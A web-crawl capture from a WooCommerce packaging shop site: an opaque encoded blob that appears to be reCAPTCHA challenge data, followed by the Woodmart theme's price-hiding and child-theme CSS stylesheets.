D8Khwo4gLxPDhy98UXjCo8KLw6bCnMO0w6RnElnCoCnCsTrDvMO3LyHDmibCicKiw7NiwpHDksKWfsKzwqgjMyh4wq/Dv8K2fwVJAMKHdMOZHhHCn8OKwpI5GcOCIW0Ew6TCisOad8Oxw6TChXvCgU0EVA4eI0nDhMOYwpjCuUodYsOBQcORw7PCscOOI8Oww60GIMOPw6shwqhjwozCiMO7IcK+wpHDusKRCMOzw5/Dm8KowoPDt0PDlR9lw6t5ccKCwpXCmMORYsK5w6fDu8OXDycUwrHDmsOSD8K1XsKKwqEuUcO7NMKMw4tcVcK3Xj1lwoLDl8ONEhYvBsKxwoTCpyVuBm/[base64]/CvH1eYAYhQgrCvcKRUD5Cw5tkW8KYwp9MXcOJIcKcwrfDkQnDgsOiw4rChgNxwr7DhwbCvcK1ecKKwoXCpRtrw69/G8Oaw6lwHEbCgXAaT8OUwpPDnsOqw77CkBNMwpY1ACvDhxXDqU/DmMOTPxw/w7jCj8Oiw5/DrsKKw4jChMOlBzfCj8Knw4bDuF4jwrXCkUHDgsKxYMOdwoPDkcKxWzrCrEvCq8KwU8Kuwr7DvD9gw6/Cs8Oiw5BID8KVBx/[base64]/Dg2YeFMKIRjHClsOCKExeA1vDj8OywprCiAYsYcOhw4LChRR8L1HDiybDjn8lwq51AsKYw5LDgcK3CyEuw67CrSDCqDN7woo9w7LCmGAMSgUSwpjCmsKOOcOcAzTCi0jDvsKkwoXDkEoaUsKiRW7DjCLClcKtwqVsaG/Cs8KVTzsaRSzDqsOawp5LwpDDiMOEw4TClcKswobCqBHDhhsRCSRpwq/CpMKiKS/DrMK3woNzwrPCmcO1wqTCusK0w5TCrsOnwrTCgMKMFsOPT8Ovwr3CgV5EwrTDhRg4eMKOEA8yO8OCw61qwoRUw6nDtMOnCWRJw6xwTsO/[base64]/[base64]/CuMOVfQk7wo98w7lfT8O6Gm1HwrpLwrHCkcOef0J2a8OPw7fCi8O+wrHCjDIMAsOYJcOZRQ0denjCoXAjw63DsMOcwrrCgMKFw7XDm8KrwrBrwp7DtDczwqI4NzVHXsKRwpHDmyXCngXCgDQlw4zCisOJE2DCkyohW2jCsUHClWUswqBOw6rDrcKFwp7Ds37DvMKmw7/[base64]/DggN2w7vDk8OZTzrDoxDCt8OsDDDDoHXCm8OHCMO9fcOrw6vDhsKWwrYnw5fCrMKOVzjCpGPCpnvCvxBUw5vDihUNc00KIcOtd8KywovCuMKGQcKcwrcDccOEw6XDnsKTw4HDucK/wobCiw7CjAvDqhNvOEnDuhPCmQDCjsOQA8KJe2YPJWvCmsO8P1HDgsO6w6PDvMOFHiAbw6XDjhDDgcKJw5xAw4AeJsKTNMK6VcKoESfDg1/CksOqOExHw49ww7UwwqvCvE1nYEwSPMO1w7JmOi/ChsOBRcK5BsKKw59Pw6vDqQjChEfDlzrDnsKTfcKJB3FHGzJDJ8OFJcO7W8OTCHc5w63Cs3/Du8OwZcKTworCncK8wqQ8QcKjwofCjhDCq8KXwrrCkApuwrYEw7fCpcKcw53ClGTCii8Nwp3CmMKtw5YowprDtxUwwrDChnFCPsO0McOnw6lYw7Zrw5jCocOVAidCw5l5w4jCjmzDtlTDrXHDvWMTw4d+TMK5X3rCnQUvZFokfsKPw5jCtlR2w6fDgsOHw4/DrHV3JmMYw4nDgGHCjnUPBR5BbsKVwqgEccKuw47DigYVDMOXw6jCtMK+RsKMH8OVw5wZYsOSEks/TMOqwqDCjMKYwqxrw5BAaljCgAvDrsKmw6nDq8O6DR9CfGciMkjDg2rCvT/DigJdwovCinzCvybCgcOEw6QdwpYLa2FeG8OPw5HDjgkowq7CpjJuwo7CoUEhw7ASw4NXw44cwqLCiMOqDMODw4J8SX48w43Dr1rCg8KJTFJrwo7CuggbP8KdAgUlBwprG8O7wprDmsKiU8KHwqfDgzPClAbCmHU1w53Cu3/DiyPDt8KNZVgnw7bDozzDu3vDqsKNQS0vRMKew5psABLDucKvw5DCtMK0cMOawp46ezI/VCrCtSPCn8K5KMKSdUDCn2JMdMKqwpNnwrUnwqTCpsOJw4bCq8K0OMO3ZjzDuMOCwqnChVhawrUpU8KMw5JIUsORbFLDqHrCgCwbI8O/dTjDisKPwqvChx/CrzvCjcKDbkNhwpbCsAzCgljCqjJQAsKUXMOoCX/DpsKgwobDv8K8WS7Dg3YoJ8KbCcKPwqRzw6vCkcOyH8Kzw4zCuXfCuSfCtlINAcKgS3Auw5nCol9RT8OLw6XCkjjDt383wrFxw747ERLDtX3DmXPCvVXDt1LCkhrDscOBw5E2w6RzwoXChGNEw7hqw6XCin7CucK/w5fDn8OLQsO3w757UwAtwofCs8O2woIVw7jCt8OMLxTDqFPDj27ClcKmYcObw6o2w75gwrwuw7ABw79IwqTDtcKTLsOhw5fDosKrFcKVSMK8FMK9AcO8w6jCqywNwqQSwp08w4XDqlnDvWXCuTnDmi3DtjrChToqVm4pwpzCiT/DkMO8Dx0QACfDtsKAYCfDtB3DtC7CvcKPw47Dm8OJcUXDoTkfwoAkw5NOwqpkwoJJfsKPE0woAVHChMKvw6p9w6g3CcOTwrNIw7jDt27CmsKjaMKKw5HCnMKxNsK/wpXCv8KOXcOXdcKDwojDkMOew4IRw5kJwqfConA6wrLDniHDhsKUwpFNw6TCh8OKCFHCocOSFhHDgUjCq8KONnPCj8O2w5PDs1otwpVMw75HEMKKD1d3RSscw7FuwrzDrSAiQcOQGsKcSMO3w6nCkMOVChrCpMOzcMKcM8OmwqJBw4ctw6/ClMO/w5AMwqLCgMKaw7gewrrDthTCoTU+wrMMwqNhwrTDpApSaMKvw5fDkcKwH2sORcKVw4h4w5rDmWg7wrzDuMOwwpPCssKOwq3Cv8KeF8KjwqFlwpgCwqJDw6rCrzYTw4fCsATDtn7DsTBQL8O6wrxYwo8VM8Kfwr/[base64]/Di8K2w5okw6cfacKWbCIBP1cDTU3CjsO1w5kewoIkw7zDucOqMsOddsKRH37CmG/Dr8K7QAA/Tl9Qw7h3ImHDi8K8A8KwwrDCugrCksKGw4TDtsKvwpbCsQLChsKyXHjDl8KCw6DDiMKYw7PDgcOfYRXCinzDosKXw5LCv8OmHMKKwoXDmRkffSNFQ8OwLxBlNcOIQsO8DURswr/CjMO8ccORQEoiw4LCh2YmwrgxXcKZwoXCo0IPw6IVPcKww53ChcOJw4/CkMK/L8KHTzpNCA/[base64]/w6A5w5ZKP0rCrcKJw5jDvcOea8OjLsOawqRPw7o6UTzDlsKLwr3Cqi0Ob1XDrcOVccKxwqdwwqnDoxNeGsOaFMKPTnXCjnRTGk7DtHPDnsKgwoBZdMOuXMK/w4o5EsKGI8K+w4TClSDDksKvwrE0P8OjRzFtP8OFw4jCkcOZw7jCpVNIw4Btwr7CgUYkaxAkwpTDgX/DlG1ONz4JaTIiw6fDuyBRNw1KUsKuw4kyw4LCtMKJcMOswoEbZ8OsGsOTegZuwrLDkSvDk8O8woDCoFTCvQzDrihIOh1pTTYeb8KzwrZMwpl0Fxg2wqfChgVNwq7Cj1xTw5MkJkzDllBUw4/DlMKsw4tFOUHCuF3DrsKdMcKhworDqEAjY8OlwrnCqMO2cWYaw4rCjsObTsOPwqPDnCTDlA45VsK6wqDDkcOee8KUwr0Nw5sOK1LCsMK2EURgYDzCiFjDtsKrwo3CmMO/w4bDr8OuTMK5wq3DvxbDqQjDhHAywofDocKLbsKQI8KzNW4twr0bwqoFMhXCmgtqw6jCkSjDnW5Jwp/Dnz7DikFXw6zCvSYLw7Ydwq3DqU/DqGcpwoHCqzlPHF9tZ23DiSB6LMOPemDCjcOcaMODwponM8Kwwq/Cj8OQwrbCpxTCgm47PD8cMFo4w7rDj2FGSi7CkGoewojCmsO/w7RIScO+wovDlks0HcO2HG7Ct1XCpx1uwr/Ci8O9NTJ9w5fDqgXCj8OVIcK7w5wNwqc7w6ofTcORLcKkw6zDnsK5OA1Pw7fDrMKHw74SX8OCw4/CihvCocOmw4BPw7/CosKVwoXCg8KOw7XDmsKdw61fw73DscOBUjthS8Oiw6TDgcOSw4ZWMz8jw7hzaF/DoijDpMORwovCtMKpD8O/EBfDsV0Wwr4rw4JPwoPCthrDpsOJYjLDoWfDocKnw63DuxvDjGbCjcO2wqZkMQ3Cumtvwp1sw4pQw5tvO8OVDSNUw5rCgcKNw4DCngjCihrClD/CkmzClTp9HcOqDEBQBcObwrvDgw87w67CgibDjcKWNMKZJUPDjcKIwrnDpBbDsyB9w7DCtxMndWV1wqdIGMO7M8KDw4jCsT3Cm2rCuMK7bsKQLR1oRBQow5vDg8KUwrHCuBwRGFfCihJ7UMOHekJucz3ClEnDozwSwrMTwoowfsKOwrtow5IRwrxuUMOtVncVOl/CoFzCgB4fexAUcwfCtMKfw7cuw5DDosKTw7dKw7DDqcKyIgIlwqrCtlbDtlBSKMKKZcK3woXDmcKFwobChsKgcWjCn8KgUjPDg2JaeWkzwqJfwq1nw7LCgcO7w7bCt8OQwqpcZXbDlxoQw7/[base64]/CpcOqNMObw4pQAsKww5fCqi5tw6grPTM2wofCsz/[base64]/DrMKYUWY+LQcZAhnCssOYOMODw4J1E8K5w6AYF2bCpyjCrWjDn1/Cs8O0SzLDgsOFEcKtw4oIZ8KsBT3CtsKENgIleMKgODJMwpN0fsKwXDbDmMOWwq7ChztBQ8KJez9nwrwZw5/CpsOdAMO9YsKIw61ewpDCk8Krw63DmSJGXsO5w7kYwrPDuQIiw4fDvxTCjMKpwrgiwo/DkQHDuQFCw59nfsO3w77Ckm7Ds8KqwqzDv8OKw4kILMOqwrViJcOkf8O0QMKWwo/[base64]/wrZoYcOoSD3DmcKswocKQcKsf8KpJ1nDs8KjLB0Gw6M+w4jCmMKPWS/CtsO/QMOpRMKkY8OqT8KkNsODwojCugVGw4kmd8OqMMOlw6Baw5hVfcO9dMKNe8O/JsK5w687JVLCtl/DqMOewqTDpMOtfMKpw6PDiMKCw7BidcKoL8Ovw44rwrt3w4p5wqt/w5PDicO5w4PDoHx9WMKoHMKvw5xEwrHCpsKjwowUZTtDw4zDnVpVIQ7Cg2kmK8KBw7kZwr7ChjJTwpjDujfDtcOswpbCpcOvw7XCucOxwqxkX8KDAyvCqcOAPcKWYcKMwpAsw6LDu1QBwobDjixww6/CjlFeZAPCjUnDsMKtwrLDtMKow4JQD3JYw5XDusOgV8Krw5oZw6TCmsOUw6fCrcOzOMOhw5DDjmAmw78qdSEaw5wBdcOIAhNzw6EvwojDrW4Vw6HDmsK5ARZ9UQnDnXbCkcOXw43DjMK0w7xPXnhcwr/CowDCjcKPBGN4w5zDh8Kzw4dGbHgswrvCmn3CpcKTw443TMK/H8KLwq7CsyzCrsOwwqhDwosZL8Oww4o4UcKQw4fCm8KrwpbDsGrDl8KSwqJowqdKwo1BQcOGw4xSwp7CkzpWHFnDmsKBwoh/exUQwobDuzTCusO8w6l1w4bCtj3Dhi0/U2HDogrDjW4Xb1vDig/DjcK6wqTCo8OTwrwvR8O5X8OYw4zDlz/CrFTCnE7DjxnDvlrCkMOww7Nlw5Jjw7MuYwvCjMOewrPDgsKhwqHCnCbDnsK7w59lOiQSwr44w4k/aADCqsO6w7Atw49aAhDDt8KPfMK7LH57wq5zFRLCnsKPwqvDvsODSF/CgwnDosOYZcKAZcKFw5HCnMK1IU9Jw7vCiMK9EcOZNjfDr3vCtMORw6A8e2PDmTfCt8OYw5nDk2B5dMKJw6Epw6UPw4xdORFNf0gow5LDtB5VBsKFwrdmwrhowqrDpMKDw5TCr1YqwpITwrlnb0wowp5cwpQrwrnDqQ4aw4LCq8Onw4tfTsOUU8OOwrIWw5/CohvDqcOKw5LDicKtwpIlfsOqw7opasOFwqTDsMKnwptNQMKWwoFUwp/CjAPCpMK3wr5uB8KIJWd4wrPChcKgHsKXRlxxbMOQwo9gO8OjacKTw7o2Mho4QcOmAMK1wrp4MMOZecO0w7x4woPDnArDmsOuw77CqnzDm8OBDhrCoMKSVsKEKcO5wpDDpy52JsKZwrLDhMOFM8OCwrwtw7vCsBQuw6wYacKawqTCrcOtZMO/QX3Cg08jcjJEZAvCoATCsMKdYgUdwpjDmFh1wrzDs8Kqw4jCv8OvIHDCoAzDiz/[base64]/DssKMEsO5wqTDvAzDrhBLchrChB0He2RZw4LCrMOwdcOnwqoowqbCkmDCqcOsA2LCl8OUwozCgmoCw7pnwq/CkUPDjcKSwqw+woQCFxrDggvChMKFw40cw7/CgcKhwobCqsKcTCgXwpvDoDZrJU/Ch8KfFsK8EsKlwrkSZMKKOMKPwotUOVxROB5iwqbDpnHDqyUTMcOzQnfDiMKuBkbCrcK0FcOXw5dfKFzCnhhQVyfDnkx2wpNswrfDkGskw6YxCMKVTnEcEcODw4okwr58WBJECsOZw7kNasKLJcK3YcO+ShnCmMOawrJxw7bCiMKCw7bCssOvEAPDpMK/KMK6AMKGG1nDhnjDmsOaw7HCi8Ktw60zwqjDlcOdw4fCgMK8V3BjSsOow55AwpbCmCNgIznDkkwIUcORw4XDt8OAw6s3WMOBPsO3RsKjw4vCnitfKcOsw6vDs1LDnMOUHhcCwqPDszIKHMOIXkXDrMOgwoEjw5FDw5/DokJLw4DCocK0w5jDvEZEwqnDosOnXU5mwo/CvMKKfMKawox/XE15w68/[base64]/CtsK/EzfDlTfDlcKzwp9dwpYfew/DncKgQylTdG9rJy/Dg3NKw6jDgMOXJMO/UMK7RCAgw4U5wonDkcOTwrB6F8OBwowDeMOzw5I8w680Jhcbw57Cl8Oywp/CkcKMWcKow7I9wojCvcOwwpklwqw/wqzDjX4KYwTDrMKpWsK5w68bUcOfdsKefy/[base64]/w7jDnMOOJsKDazXDshDCgnJmwr7CusOCw4IWaGspYcOhaXrDqsOlwrbDtic1W8OiEyTDkEptw5nCtsKiNRDDgXh0w6bCsj/Dh3ZTFRLCgAMgRAcvG8OXw7DChTTCiMKYXk5bwq9ZwqfCkXMsJsOZNhjDsgYbw4nClAoDQcO7woLChxpXLRDCucKbCzERRC/[base64]/CkmDCrX/DvxAPHcKoNDRVCMKkPMOuwpbDgsOGLlF+wqfCusKNwqxBwrTDs8OgVDzDpcK4bwHDonkUwo8wacKoVllEw4IAwpYpwrPDsALCuAt1w4DDgMK8w40XV8OGworDkMK1wrfDpVTCoQt/aznCncK6eA0+wqZjwr1cw6nDqShdI8KMV3keR2TCp8KMwoPDuWtNw483I0A5JTR5w7hNCzMIw4tWw7YPRB1bwpfDk8Ksw67CncKSwopvHcO1wqTChcKSHR7DtQXCp8OLGMOqccOFw7fDg8KbZgUZTlfCiAUkS8K9K8KEYz0+DW5NwrI2wr/[base64]/Cj8O4CMKaDMO2R8KKw5TCk8Kzw49nEQRiw47Dr8Oew5TDn8K/w7ILY8KPUcOYw5dhwo/DsU/Cu8OZw6/[base64]/w5vCgsKXCX1mw45Cw4s2CHNnFsObOsKbwqvCocOaMkbDocOIw7Yhwq82w655wobCucKdQsOOw4bDnUHDhWvCs8KKKcKIBRotwrDDkcKbwoDCtD9Hw53Du8K/wq4KSMOKPcO2f8OUWTQrbMOJw7TDkk4+TsKccFs1AzzCo0PCqMKvTUwww7rDrlcnwrRYGXDCoSpaw4/DpVrCsU02Y0BCw5HCiEFic8KqwpMRwrLDhSwHwqfCpz91TMOjBcKJBMOKVcKANB/Dtncfw67CmjTCnCRrS8Kaw6gJworDusOWd8ORQVLDt8OuYsOUU8Kqw53DhsKRLjhRWMObw6vCo1/[base64]/DmcOSScOnw73CpMO0w77Dp8Oew7XDsGEUJcO6W3TDvg4bw7PCnlp/w5ZMPEjCuTvCgF7CucOBXcOsFcOBeMOUVB8ZIlYvwqhXScKBw6nCjn0vw58Kw4LCh8KwZMKcwoVcw4/[base64]/FkHDkzlwUDdlS00/EMOIwp/CnMOkeMO4TXsTEHbCqsOtcsOUDMKewqFZWMO3wpo9G8K8wr8xMx0sD3gfKX00TsOkE3zCmXrCglI6w7NEwoLCocOLM1QYw5ZmfsKrw6DCr8Kgw7TCgMO1w6nDlMO5LsOPwqA6wr/CglPCgcKra8OXQ8ODdQTCnWlhw6MeXsKcwrTDgGUFwqdcZMKHFwTDm8Ohw4Zrwo3Cn2oIw4bCgFo6w6bDpCUXwq0lw6ckBHLCiMOECsKrw4okwo/Cq8O6w5jClWXDmMKzUcKBw6zClcKDWcO+wojCvmfDmsO4NVfDuk4hesO6wrrDucKgLjF4w6VYwpp2GGcqUcOMwpnDgsKawrLCr3DCjMOYw5NWATfCucKXe8KCwp/DqSUQwrnDlsOzwoUvJMOUwodKacKOOyfDusOfIh7DpEnCmjDCjTHDisOdw5MgwrDDrVpTEz9Fw6vDg0zCvz16IRwBD8OIS8KVYWjDiMO8PHImbj/DlkrDicOzw7sgwrHDq8K6wqkrw7o5wqDCvzLDscKeY37CgUPClkoQw63DqMK1w6BFdcO5w43Cm3kUw7fCpMKqw4YSw5HChEdwLsOvFijDm8KtH8ONwrgaw649Wl/DgsKcPx/[base64]/w7/CmcKXRsKfw5ZHw6EnWcOQBxbDrcKAYMOyYQ7Dgn1UCVp3IwzDi0Z8BnnDr8OBFVE/w55ywo8LAUoTH8OrwofCi07CnMKgOhDCu8KgK3UNwqZPwr5pY8KtQsOiwqs5wrrCscO/w7Jfwr1swpNpGwXCtnLDpcKQIBEqw6XClC/Dn8Kbw4kJPcOHw7fCt311dcKUPmTCp8O/ScKUw5Qmw6Nrw691w5siHcOQWy01wqRxw5/CmsKTSmsQw5zCpHQ2MsKjw5fCqsOhw6kwbW3Ch8KMc8KhBjHDriHDiWHCncKcEDjDqhzCrkHDnMK7worCt209EHgcaykJWMK5fMK9w5bCiDjDkhQMwpvCsnldY1PDuR/Cj8Ovwo7CljVDOMO5w60Hw79qw7/DpsOdw5hGGMO3LHZmwrFQw5bCv8K3eTNyOSUdwplCwqAFwo7CnmvCo8KjwowuPsOBwr/Ci1bDjg7Di8KJZjTDlgRDLzTDhsKAbTAveyvDosOFcD1/U8K5w55BHMOiw5LChBfDj0NAwqZ6OWc9wpUdfyDDt3DDq3HDgsOPw4vDgR0dEwXCnHYFwpXChMK6Yz1kGlbCtx4BdcOrwozDnk7Dt13CpcKsw63DoC3Cqx7CqcO4w5/[base64]/w7cpwpnCkEBRL8O9w4HDgEPCkBzCsMKAw7Flwo9CEwF6wqnDocKfw5fCiAQpw6TCusK9w7QYYFY2wrvDgybDoxAtw5/CiSDDoTcCw6/DrVvDkGcBw43DvDnDo8O9dsKsbsK3wrbDijfCtsOQOsO6R35rwqjDtDPCpsKywqfChcKIPMOuwqfDmVd8IcKDw43DssKrQ8O3w5nDsMOgQMKUw6pKw5p4MS8BYQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dalipcopack.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CcBHmYwEFDXab3j/A5W4VIZZCzyHtUyMzZAyyIH3keA\\u003d\x22,1,0,null,1,1768675092294,0,0,[27,151,25],null,[78,13,217,239],\x22RC-QSS8Wb_NEJKkrQ\x22,null,null,null,null,null,\x220dAFcWeA5i3QSOflZMtwuv2DVnkf6TBNLIMaJbk8bG-4mfnuB2NHTbRa3Y5VX3JIF4Ee4x6394WVCqXikktzBEcNnm-7QInMVVLA\x22,1768757892291]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2
body_size: -226
content:
.hide-larger-price .price{word-spacing:-1em;visibility:hidden}.hide-larger-price .price *:not(.price){word-spacing:normal;visibility:visible}.hide-larger-price .price>span:nth-child(2){display:none}.hide-larger-price .price>ins,.hide-larger-price .price>small{margin-left:4px}.browser-Safari .hide-larger-price .price{white-space:nowrap}.browser-Safari .hide-larger-price .price>ins,.browser-Safari .hide-larger-price .price>small{margin-left:calc(1em + 4px)}.browser-Safari .hide-larger-price .wd-sticky-btn-cart .price{white-space:nowrap}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2
body_size: 984
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.dalipco-prev{
    background: #000;
    color: #fff;
}
.dalipco-prev:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-current{
    background: #28A745;
    color: #fff;
}
.dalipco-btn:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-next{
    background: #000;
    color: #fff;
}
.dalipco-next:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-pagination{
    text-align: center;
}
.map-information{
    position: absolute;
    box-shadow: #8c8f8d 5px -10px 5px 5px;
    top: 15%;
    left: 50%;
    text-transform: uppercase;
    font-weight: bold;
    background: #000000bf;
    color: #fff;
    text-align: center;
    padding: 10px;
    width: 45%;
}
.whole-sale-title-container{
     position: absolute;
     top: 20%;
     left: 10%;
     text-align: center;
     width: 80%;
    /*top: 30%;
    width: 30%;
    left: 20%;
    padding: 10px 20px;
    background: #28a746;
    text-align: center; */
}
.whole-sale-title-container h2{
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}

.whole-sale-program-section{
    position: relative;
}
#sign-up-for-the-program{
    position: absolute;
    left: 10%;
    top: 20%;
}
.dalipco-title-weight{
    font-weight: 900;
    font-size: 40px;
    margin: 0;
    padding: 0;
}
.dalipco-card-link{
    text-transform: uppercase;
    text-decoration: none;
}
.dalipco-card-footer{
    background:none;
    border-top: 1px solid #eee;
}
.dalipco-card-icon{
    border: 5px solid #000;
}
.background-for-section-9{
    height: 25vw;
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
}
#section-9{
    position: relative;
}
#bg-section-5{
    background-image: url("./images/program.webp");
    background-position: center;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    
}
#bg-section-1{
    background-image: url("./images/warehouse.webp");
    background-position: center;
    height: 500px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.whole-sale-title-container h2 {
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}
#whole-sale-section-2{
margin-top: -5%;

}
#card-section-2{
    
}

.whole-sale-section-1{
    position: relative;
}
.btn-dalipco{
    background: #28A745;
    color: #fff;
    border: 1px solid transparent;
}
.btn-dalipco:hover{
    background: none;
    border:  1px solid #28A745;
    color: #28A745;
}
.wd-accordion-content{opacity:1 !important;}
div.quantity input[type="number"]{
    width:auto;}
}
.whb-sticked .wd-switch-logo .wd-main-logo, .whb-clone .wd-switch-logo .wd-main-logo{
    display:block !important;
}
.article-body-container {
	box-shadow: rgb(17 17 26 / 10%) 0px 0px 16px;
    border: 1px solid rgb(17 17 26 / 10%);
    border-radius: 4px;
}
.wd-load-more {
	border-color:#28A745;
}
.wd-load-more:not(:hover) {
    background-color: transparent !important;
}
.category-grid-item .wd-entities-title{
	color: #28A745;
}
.more-products a {
    border-bottom: 2px solid #28A745;
}
.pagin-style-2 .flickity-page-dots li {
	color: #28A745!important;
}
@media (min-width: 769px){
	.cat-design-default.categories-with-shadow .wrapp-category {
		box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px!important;
	}
}
h1.product_title.entry-title.wd-entities-title {
	font-family: inherit;
}
.product-grid-item .wd-entities-title, .product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
	font-family: inherit;
}
.product-tabs-wrapper ul.pagination li:last-child {
    margin-bottom:10px;
}
.woocommerce-breadcrumb a, .yoast-breadcrumb a {
    color: #333333;
}
span.breadcrumb-last {
    color: #03220a;
}
.product-short-description ul li {
    color: #000000;
}
span.sku {
    color: #000;
}
span.posted_in a {
    color: #000;
}
.tier-pricing-summary-table__bottom div b span {
    color: #000;
}
.price-rule-active td {
	background-color: unset;
    background-color: #28A745 !important;
}
.price-rules-table-wrapper table tr {
    cursor: pointer;
    color: #000;
}
tr.price-rule-active td:first-child{
    color: #fff;
	font-weight:bold;
}
tr.price-rule-active td:last-child span:last-child {
    color: #fff;
}
td.woocommerce-product-attributes-item__value {
    color: #000;
}
.product-grid-item .wd-product-cats a, .product-grid-item .wd-product-brands-links a {
    display: inline-block;
    color: #222222!important;
}
.page-description p {
    color: #222;
}
.wd-products-per-page .per-page-variation {
    display: inline-block;
    padding: 0 7px;
    color: #000;
    vertical-align: middle;
}
.wd-products-per-page .per-page-variation.current-variation {
    color: #198754;
    font-weight: 600;
}
.price {
	color: #198754;
	font-weight: 600;
}
}